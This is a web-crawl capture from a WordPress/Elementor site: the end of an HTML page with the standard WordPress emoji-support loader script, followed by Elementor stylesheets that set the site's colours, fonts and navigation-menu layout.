<script src="https://www.iwct.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.iwct.ee/wp-includes/js/wp-emoji-release.min.js?ver=bffebb154e3b87227ba1c10970145595"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.iwct.ee/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447
body_size: 425
content:
.elementor-kit-3717{--e-global-color-primary:#252525;--e-global-color-secondary:#252525;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003F9A;--e-global-color-5d6d3e9:#FFFFFF;--e-global-color-99bf402:#9b1d1c;--e-global-typography-primary-font-family:"Questrial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Questrial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Questrial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Questrial";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-3717 button,.elementor-kit-3717 input[type="button"],.elementor-kit-3717 input[type="submit"],.elementor-kit-3717 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-5d6d3e9 );border-style:none;}.elementor-kit-3717 button:hover,.elementor-kit-3717 button:focus,.elementor-kit-3717 input[type="button"]:hover,.elementor-kit-3717 input[type="button"]:focus,.elementor-kit-3717 input[type="submit"]:hover,.elementor-kit-3717 input[type="submit"]:focus,.elementor-kit-3717 .elementor-button:hover,.elementor-kit-3717 .elementor-button:focus{background-color:#E4EAF1;color:var( --e-global-color-accent );border-style:none;}.elementor-kit-3717 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3717 a{color:var( --e-global-color-accent );}.elementor-kit-3717 h6{font-size:0.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447
body_size: 1047
content:
.elementor-3747 .elementor-element.elementor-element-2f647fe{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#d3d3d3;--border-color:#d3d3d3;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:1;}.elementor-3747 .elementor-element.elementor-element-2f647fe:not(.elementor-motion-effects-element-type-background), .elementor-3747 .elementor-element.elementor-element-2f647fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3747 .elementor-element.elementor-element-47519ba{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3747 .elementor-element.elementor-element-07cb62b img{width:100%;max-width:100%;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--display:flex;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu .elementor-item{font-family:"Questrial", Sans-serif;font-size:15px;font-weight:600;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );padding-top:36px;padding-bottom:36px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed .elementor-item:before,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-underline .elementor-item:after,
					 .elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-overline .elementor-item:before,
					 .elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-double-line .elementor-item:before,
					 .elementor-3747 .elementor-element.elementor-element-2b3cd22 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a, .elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a:hover,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a:hover,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown .elementor-item, .elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-3747 .elementor-element.elementor-element-2f647fe{--padding-top:30px;--padding-bottom:30px;--padding-left:20px;--padding-right:20px;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3747 .elementor-element.elementor-element-2f647fe{--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-3747 .elementor-element.elementor-element-47519ba{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--width:50%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3747 .elementor-element.elementor-element-2b3cd22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}}@media(min-width:768px){.elementor-3747 .elementor-element.elementor-element-2f647fe{--content-width:1400px;}.elementor-3747 .elementor-element.elementor-element-47519ba{--width:30%;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3747 .elementor-element.elementor-element-47519ba{--width:30%;}.elementor-3747 .elementor-element.elementor-element-90ecd89{--width:40%;}}

--- FILE ---
content_type: text/css
request_url: https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447
body_size: 402
content:
.elementor-kit-3717{--e-global-color-primary:#252525;--e-global-color-secondary:#252525;--e-global-color-text:#7A7A7A;--e-global-color-accent:#003F9A;--e-global-color-5d6d3e9:#FFFFFF;--e-global-color-99bf402:#9b1d1c;--e-global-typography-primary-font-family:"Questrial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Questrial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Questrial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Questrial";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-3717 button,.elementor-kit-3717 input[type="button"],.elementor-kit-3717 input[type="submit"],.elementor-kit-3717 .elementor-button{background-color:var( --e-global-color-accent );color:var( --e-global-color-5d6d3e9 );border-style:none;}.elementor-kit-3717 button:hover,.elementor-kit-3717 button:focus,.elementor-kit-3717 input[type="button"]:hover,.elementor-kit-3717 input[type="button"]:focus,.elementor-kit-3717 input[type="submit"]:hover,.elementor-kit-3717 input[type="submit"]:focus,.elementor-kit-3717 .elementor-button:hover,.elementor-kit-3717 .elementor-button:focus{background-color:#E4EAF1;color:var( --e-global-color-accent );border-style:none;}.elementor-kit-3717 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3717 a{color:var( --e-global-color-accent );}.elementor-kit-3717 h6{font-size:0.8em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}